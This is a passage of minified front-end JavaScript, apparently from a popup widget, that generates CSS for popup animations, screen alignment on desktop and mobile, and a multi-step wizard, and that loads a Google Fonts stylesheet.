${p}:hover {\n                    background-color: ${e.button_bg_hover};\n                    color: ${e.button_color_hover};\n                }\n\n                ${u} {\n                    color: ${e.message_color};\n                    font-size: ${e.message_font_size}px;\n                    line-height: ${e.message_line_height}px;\n                    font-weight: ${e.message_font_weight};\n                    font-style: ${e.message_font_style};\n                }\n\n                ${u} p {\n                    margin: 0px;\n                }\n\n                ${m} {\n                    color: ${e.notification_color};\n                    font-size: ${e.notification_font_size}px;\n                    line-height: ${e.notification_line_height}px;\n                    font-weight: ${e.notification_font_weight};\n                    font-style: ${e.notification_font_style};\n                }\n\n            `,e.animation){case"instant":n+=`\n                        ${h} {\n                            display: none;\n                        }\n\n                        ${h}.k-active {\n                            display: flex;\n                        }\n                    `;break;case"fade":n+=`\n                        ${h} {\n                            display: flex;\n                            opacity: 0;\n                            transition: opacity 400ms;\n                            pointer-events: none;\n                        }\n\n                        ${h}.k-disabled {\n                            display: none;\n                        }\n\n                        ${h}.k-disabled.k-active  {\n                            display: flex;\n                        }\n\n                        ${h}.k-active {\n                            opacity: 1;\n                            pointer-events: all;\n                        }\n                    `;break;case"slide":n+=`\n                        ${h} {\n                            display: flex;\n                            transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            transition: transform 400ms;\n                        }\n\n                        ${h}.k-disabled {\n                            display: none;\n                        }\n\n                        ${h}.k-disabled.k-active  {\n                            display: flex;\n                        }\n\n                        ${h}.k-active {\n                            transform: translateX(0);\n                            opacity: 1;\n                            pointer-events: all;\n                        }\n                    `;break;case"bounce":n+=`\n                    ${h} {\n                        display: flex;\n                    }\n\n                    ${h}.k-disabled {\n                        display: none;\n                    }\n\n                    ${h}.k-disabled.k-active {\n                        display: flex;\n                    }\n\n                    ${h}.k-active {\n                        animation: bounceNew 0.8s forwards;\n                    }\n\n                    ${h}.k-inactive {\n                        animation: slideOutNew 0.5s forwards;\n                    }\n                    `;break;case"zoom":n+=`\n                    ${h} {\n                        display: flex;\n                        transform: scale(0);\n                        transition: transform 400ms;\n                        transform-origin: left bottom;\n                    }\n\n                    ${h}.k-disabled {\n                        display: none;\n                    }\n\n                    ${h}.k-disabled.k-active {\n                        display: flex;\n                    }\n\n                    ${h}.k-active {\n                        transform: scale(1);\n                    }\n                    `}switch(e.alignment_desktop){case"top_left":n+=`\n                        ${t} {\n                            top: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }\n                        `),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateX(3%);\n                                }\n                                80% {\n                                    transform: translateX(-3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }\n                        `),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: left top;\n                            }\n                        `);break;case"top_center":n+=`\n                        ${t} {\n                            top: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: 50%;\n                            transform: translateX(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(-100% - ${e.vertical_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateY(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateY(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateY(3%);\n                                }\n                                80% {\n                                    transform: translateY(-3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center top;\n                            }`);break;case"top_right":n+=`\n                        ${t} {\n                            top: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            right: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateX(-3%);\n                                }\n                                80% {\n                                    transform: translateX(3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: top right;\n                            }`);break;case"right_center":n+=`\n                        ${t} {\n                            top: 50%;\n                            right: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                            transform: translateY(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateX(-3%);\n                                }\n                                80% {\n                                    transform: translateX(3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center right;\n                            }`);break;case"bottom_right":n+=`\n                        ${t} {\n                            bottom: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            right: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateX(-3%);\n                                }\n                                80% {\n                                    transform: translateX(3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: bottom right;\n                            }`);break;case"bottom_center":n+=`\n                        ${t} {\n                            bottom: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: 50%;\n                            transform: translateX(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(100% + ${e.vertical_offset||0}px + 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateY(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateY(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateY(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                                60% {\n                                    transform: translateY(-3%);\n                                }\n                                80% {\n                                    transform: translateY(3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(100% + ${e.horizontal_offset||0}px + 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center bottom;\n                            }`);break;case"bottom_left":n+=`\n                        ${t} {\n                            bottom: calc(0px + ${(e.vertical_offset||"0")+"px"});\n                            left: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.vertical_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateX(3%);\n                                }\n                                80% {\n                                    transform: translateX(-3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: bottom left;\n                            }`);break;case"left_center":n+=`\n                        ${t} {\n                            left: calc(0px + ${(e.horizontal_offset||"0")+"px"});\n                            top: 50%;\n                            transform: translateY(-50%);\n                        }`,"slide"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.vertical_offset||0}px - 15px));\n                            }\n\n                            ${h}.k-active {\n                                transform: translateX(0);\n                            }`),"bounce"===e.animation&&(n+=`\n                            ${h} {\n                                transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                            }\n\n                            @keyframes bounceNew  {\n                                0% {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                                60% {\n                                    transform: translateX(3%);\n                                }\n                                80% {\n                                    transform: translateX(-3%);\n                                }\n                                100% {\n                                    transform: translateX(0);\n                                }\n                            }\n\n                            @keyframes slideOutNew {\n                                from {\n                                    transform: translateX(0);\n                                }\n                                to {\n                                    transform: translateX(calc(-100% - ${e.horizontal_offset||0}px - 15px));\n                                }\n                            }\n                        `),"zoom"===e.animation&&(n+=`\n                            ${h} {\n                                transform-origin: center left;\n                            }`)}switch(e.alignment_mobile){case"top_center":n+=`\n                        ${f} ${t} {\n                            top: 15px;\n                            left: 15px;\n                            right: 15px;\n                            bottom: auto;\n                            transform: translate(0);\n                        }\n\n                        ${g} {\n                            ${t} {\n                                top: 15px;\n                                left: 15px;\n                                right: 15px;\n                                bottom: auto;\n                                transform: translate(0);\n                            }\n                        }`,"slide"===e.animation&&(n+=`\n                        ${f} ${h} {\n                                transform: translateY(calc(-100% - 30px));\n                            }\n\n                        ${f}   ${h}.k-active {\n                                transform: translateY(0);\n                            }\n\n                            ${g} {\n                                ${h}.k-active {\n                                    transform: translateY(0);\n                                }\n\n                                ${h} {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                            }\n                            `),"bounce"===e.animation&&(n+=`\n                        ${f} ${h}.k-active {\n                                animation: bounceNewMb 0.8s forwards;\n                            }\n\n                            ${f} ${h}.k-inactive {\n                                animation: slideOutNewMb 0.5s forwards;\n                            }\n\n                        ${f} ${h} {\n                                transform: translateY(calc(-100% - 30px));\n                            }\n\n                            ${g} {\n                                ${h}.k-active {\n                                    animation: bounceNewMb 0.8s forwards;\n                                }\n\n                                ${h}.k-inactive {\n                                    animation: slideOutNewMb 0.5s forwards;\n                                }\n\n                                ${h} {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                            }\n\n                            @keyframes bounceNewMb  {\n                                0% {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                                60% {\n                                    transform: translateY(3%);\n                                }\n                                80% {\n                                    transform: translateY(-3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNewMb {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(-100% - 30px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                            ${f} ${h} {\n                                transform-origin: center top;\n                            }\n\n                            ${g} {\n                                ${h} {\n                                    transform-origin: center top;\n                                }\n                            }\n                            `);break;case"bottom_center":n+=`\n                        ${f} ${t} {\n                            bottom: 15px;\n                            left: 15px;\n                            right: 15px;\n                            top: auto;\n                            transform: translate(0);\n                        }\n\n                        ${g} {\n                            ${t} {\n                                bottom: 15px;\n                                left: 15px;\n                                right: 15px;\n                                top: auto;\n                                transform: translate(0);\n                            }\n                        }`,"slide"===e.animation&&(n+=`\n                                ${f} ${h} {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n\n                                ${f} ${h}.k-active {\n                                    transform: translateY(0);\n                                }\n\n                                ${g} {\n                                    ${h} {\n                                        transform: translateY(calc(100% + 30px));\n                                    }\n\n                                    ${h}.k-active {\n                                        transform: translateY(0);\n                                    }\n                                }\n                                `),"bounce"===e.animation&&(n+=`\n                        ${f} ${h}.k-active {\n                                animation: bounceNewMb 0.8s forwards;\n                            }\n\n                            ${f} ${h}.k-inactive {\n                                animation: slideOutNewMb 0.5s forwards;\n                            }\n\n                            ${f} ${h} {\n                                transform: translateY(calc(100% + 30px));\n                            }\n\n                            ${g} {\n                                ${h}.k-active {\n                                    animation: bounceNewMb 0.8s forwards;\n                                }\n\n                                ${h}.k-inactive {\n                                    animation: slideOutNewMb 0.5s forwards;\n                                }\n\n                                ${h} {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n                            }\n\n                            @keyframes bounceNewMb  {\n                                0% {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n                                60% {\n                                    transform: translateY(3%);\n                                }\n                                80% {\n                                    transform: translateY(-3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNewMb {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                                ${f} ${h} {\n                                    transform-origin: center bottom;\n                                }\n\n                                ${g} {\n                                    ${h} {\n                                        transform-origin: center bottom;\n                                    }\n                                }`)}})),n};const q=N,H=()=>{},X=()=>"",j=()=>{},Y=()=>{},W=()=>{},V=()=>{},F=()=>{},G=()=>{},R=()=>{},Z=()=>{},U=()=>{},J=()=>{},K=()=>{},Q=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},ae=()=>{},se=()=>{},oe=()=>{},re=()=>{},le=()=>{};let pe=document.querySelector('meta[name="base-url"]')?.getAttribute("content")||window.location.origin+"/";function de(n,N,de){let ce="",ue="";if(n.layout.google_font){const e=`google-font-link-${de}`;let t=document.getElementById(e);const i=`https://fonts.googleapis.com/css2?family=${n.layout.google_font.replace(/ /g,"+")}:wght@400&display=swap`;if(t)t.getAttribute("href")!=i&&(t.href=i);else if(t=document.createElement("link"),t.id=e,t.rel="stylesheet",t.href=i,n.isIframe){const e=document.querySelector(`.${d.mainWidgetClass} iframe`);e&&e.contentWindow.document.head.appendChild(t)}else document.head.appendChild(t)}N?(ue=N,de&&(ce=`.k-popup-wrapper[id="${de}"]`)):(ue=pe,ce=".k-popup-wrapper");let me="";if(n.wizard){if(me=`\n            ${ce} .k-popup-wizard {\n                display: ${n.wizard.status?"flex":"none"};\n                padding-top: ${n.wizard.padding_t}px;\n                padding-bottom: ${n.wizard.padding_b}px;\n                padding-left: ${n.wizard.padding_l}px;\n                padding-right: ${n.wizard.padding_r}px;\n                background-color: ${n.wizard.bg_main};\n                z-index: 4;\n                position: absolute;\n                top: 0;\n                left: 0;\n                overflow: hidden;\n            }\n\n            ${ce} .k-popup-wizard ul {\n                flex-wrap: wrap;\n                width: 100%;\n                justify-content: ${n.wizard.position};\n            }\n\n            ${ce} .k-popup-wizard-inner {\n                width: 100%;\n            }\n\n            ${ce} .k-popup-wizard ul .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color};\n                font-size: ${n.wizard.font_size}px;\n                line-height: ${n.wizard.line_height}px;\n                font-weight: ${n.wizard.font_weight};\n                font-style: ${n.wizard.font_style};\n            }\n\n            ${ce} .k-popup-wizard ul li:hover .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color_h};\n            }\n            ${ce} .k-popup-wizard ul li.active .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color_a};\n            }\n            ${ce} .k-popup-wizard ul li.passed .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color_p};\n            }\n\n            .w-customize__preview.smartphone .k-popup-wizard {\n                padding-top: ${n.wizard.padding_t_m}px;\n                padding-bottom: ${n.wizard.padding_b_m}px;\n                padding-left: ${n.wizard.padding_l_m}px;\n                padding-right: ${n.wizard.padding_r_m}px;\n            }\n\n            @media screen and (max-width: 767px) {\n                ${ce} .k-popup-wizard {\n                    padding-top: ${n.wizard.padding_t_m}px;\n                    padding-bottom: ${n.wizard.padding_b_m}px;\n                    padding-left: ${n.wizard.padding_l_m}px;\n                    padding-right: ${n.wizard.padding_r_m}px;\n                }\n            }\n        `,"style_1"==n.wizard.style&&(me+=`\n                ${ce} .k-popup-wizard.style_1 ul .k-popup-wizard__li-txt {\n                    padding: ${n.wizard.padding_inner_t}px ${n.wizard.padding_inner_r}px ${n.wizard.padding_inner_b}px ${+n.wizard.padding_inner_l+ +n.wizard.gap/2}px;\n                    background-color: ${n.wizard.bg};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color};\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li {\n                    clip-path: polygon(0 0, calc(100% - ${n.wizard.degree}px) 0, 100% 50%, calc(100% - ${n.wizard.degree}px) 100%, 0 100%, ${n.wizard.degree}px 50%);\n                    margin-right: ${+n.wizard.gap-+n.wizard.degree}px;\n                    padding: 0;\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li:first-child {\n                    clip-path: polygon(calc(100% - ${n.wizard.degree}px) 0, 100% 50%, calc(100% - ${n.wizard.degree}px) 100%, 0 100%, 0 0);\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li:first-child span {\n                    padding: ${n.wizard.padding_inner_t}px ${n.wizard.padding_inner_r}px ${n.wizard.padding_inner_b}px ${n.wizard.padding_inner_l}px;\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li:nth-child(${n.steps}) {\n                    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, ${n.wizard.degree}px 50%);\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li:hover span {\n                    background-color: ${n.wizard.bg_h};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color_h};\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.active span {\n                    background-color: ${n.wizard.bg_a};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color_a};\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.passed span {\n                    background-color: ${n.wizard.bg_p};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color_p};\n                }\n            `),"style_2"==n.wizard.style){const e=+n.wizard.img_padding||10,t=+n.wizard.img_width||40;let i=+n.wizard.steps_per_row,a=0;i?i>=+n.steps?i=+n.steps:a=+n.steps%i:i=+n.steps;let s="";if(i!=+n.steps)for(let i=0;i<a;i++){let o=+n.steps-i;s+=`\n                        ${ce} .k-popup-wizard.style_2 ul li:nth-child(${o}) {\n                            flex-basis: calc(${100/a}% - (100% - ${a*(2*e+t)}px) / (${(a+1)*a}));\n                            ${0==i?"flex-grow: 1;":""}\n                        }\n                        ${0==i?`${ce} .k-popup-wizard.style_2 ul li:nth-child(${o}) .k-popup-wizard__li-icon {\n                            margin-right: calc(50% - ${e+t/2}px);\n                        }\n                        ${ce} .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-txt {\n                            left: 50%;\n                        }\n                        `:""}\n                    `}let o=+n.wizard.steps_per_row_m,r=0;o?o>=+n.steps?o=+n.steps:r=+n.steps%o:o=+n.steps;let l="";if(o!=+n.steps_m)for(let i=0;i<r;i++){let a=+n.steps-i,s=`calc(${100/r}% - (100% - ${r*(2*e+t)}px) / (${(r+1)*r}))`;l+=`\n                        .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap  .k-popup-wizard.style_2 ul li:nth-child(${a}) {\n                            flex-basis: ${s};\n                            ${0==i?"flex-grow: 1;":""}\n                        }\n                        ${0==i?`.w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${a}) .k-popup-wizard__li-icon {\n                            margin-right: calc(50% - ${e+t/2}px);\n                        }\n                        .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${a}n) .k-popup-wizard__li-txt {\n                            left: 50%;\n                        }\n                        `:""}\n\n                        @media screen and (max-width: 767px) {\n                            ${ce} .k-popup__inner-wrap  .k-popup-wizard.style_2 ul li:nth-child(${a}) {\n                                flex-basis: ${s};\n                                ${0==i?"flex-grow: 1;":""}\n                            }\n                            ${0==i?`${ce} .k-popup__inner-wrap  .k-popup-wizard.style_2 ul li:nth-child(${a}) .k-popup-wizard__li-icon {\n                                margin-right: calc(50% - ${e+t/2}px);\n                            }\n\n                            ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${a}n) .k-popup-wizard__li-txt {\n                                left: 50%;\n                            }`:""}\n                        }\n                    `}me+=`\n                ${ce} .k-popup-wizard.style_2 {\n                    padding-left: 0px;\n                    padding-right: 0px;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul {\n                    flex-wrap: wrap;\n                    align-items: baseline;\n                    justify-content: normal;\n                    row-gap: 5px;\n                    width: 100%;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li {\n                    flex-basis: calc(${100/i}% - (100% - ${i*(2*e+t)}px) / ${(i+1)*i});\n                    clip-path: unset;\n                    display: flex;\n                    flex-wrap: wrap;\n                    align-items: center;\n                    justify-content: flex-end;\n                    width: 100%;\n                    position: relative;\n                }\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) {\n                    flex-grow: 1;\n                }\n\n                ${s}\n                ${l}\n\n                ${ce} .k-popup-wizard.style_2 ul li span {\n                    background-color: transparent;\n                    border-bottom: none;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg};\n                    padding: ${e}px;\n                    border-radius: 50%;\n                    border-bottom: none;\n                    display: flex;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li:hover .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.passed .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg_p};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.active .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg_a};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg};\n                    height: ${n.wizard.bd_width}px;\n                    padding: 0;\n                    position: absolute;\n                    top: ${e+t/2-+n.wizard.bd_width/2}px;\n                    left: 0;\n                    width: 100%;\n                    z-index: -1;\n                }\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) .k-popup-wizard__li-line {\n                    min-width: 200%;\n                }\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) .k-popup-wizard__li-icon {\n                    margin-right: calc(50% - ${e+t/2}px);\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) .k-popup-wizard__li-txt {\n                    left: 50%;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li:hover .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.active .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg_a};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.passed .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg_p};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-icon img {\n                    width: ${t}px;\n                    height: ${t}px;\n                    object-fit: contain;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-txt {\n                    transform: translateX(-50%);\n                    left: calc(100% - ${t/2+e}px);\n                    top: 100%;\n                    width: 100%;\n                    padding: 0 5px;\n                    width: fit-content;\n                    max-width: 100%;\n                    margin-top: ${n.wizard.text_top||8}px;\n                    flex-basis: 100%;\n                    display: block;\n                    text-align: center;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 li {\n                    flex-basis: calc(${100/o}% - (100% - ${o*(2*e+t)}px) / ${(o+1)*o});\n                }\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) {\n                    flex-grow: 1;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li {\n                    flex-grow: unset;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-line {\n                    min-width: 200%;\n                }\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-icon {\n                    margin-right: 0;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-icon {\n                    margin-right: calc(50% - ${e+t/2}px);\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-txt {\n                    left: calc(100% - ${t/2+e}px);\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-txt {\n                    left: 50%;\n                }\n\n                @media screen and (max-width: 767px) {\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 li {\n                        flex-basis: calc(${100/o}% - (100% - ${o*(2*e+t)}px) / ${(o+1)*o});\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-line {\n                        min-width: 100%;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-line {\n                        min-width: 200%;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-icon {\n                        margin-right: 0;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-icon {\n                        margin-right: calc(50% - ${e+t/2}px);\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) {\n                        flex-grow: 1;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li {\n                        flex-grow: unset;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-txt {\n                        left: calc(100% - ${t/2+e}px);\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-txt {\n                        left: 50%;\n                    }\n                }\n            `}if("style_3"==n.wizard.style){n.wizard.slice_width=n.wizard.slice_width||20,n.wizard.animation_time=n.wizard.animation_time||20,n.wizard.gap=n.wizard.gap||1;const e=+n.wizard.img_width||20,t=(n.wizard.img_padding,+n.wizard.step_width||100);n.wizard.progress_height=+n.wizard.progress_height||10;const i=n.wizard.progress_color_1||n.wizard.bg,a=n.wizard.progress_color_2||n.wizard.bg_p;let s=+n.wizard.steps_per_row;s?s>=+n.steps&&(s=+n.steps):s=+n.steps;let o=+n.wizard.steps_per_row_m;o?o>=+n.steps&&(o=+n.steps):o=+n.steps,me+=`\n                ${ce} .k-popup-wizard.style_3 .k-popup-wizard-inner {\n                    display: flex;\n                    gap: ${n.wizard.gap}px;\n                    flex-direction: column;\n                    align-items: ${n.wizard.position};\n                }\n                ${ce} .k-popup-wizard.style_3 ul {\n                    display: flex;\n                    flex-wrap: wrap;\n                    gap: ${n.wizard.gap}px;\n                    max-width: calc(${s*t+(s-1)*+n.wizard.gap}px);\n                }\n                ${ce} .k-popup-wizard.style_3 ul li {\n                    width: ${t}px;\n                    padding: ${n.wizard.padding_inner_t_b}px 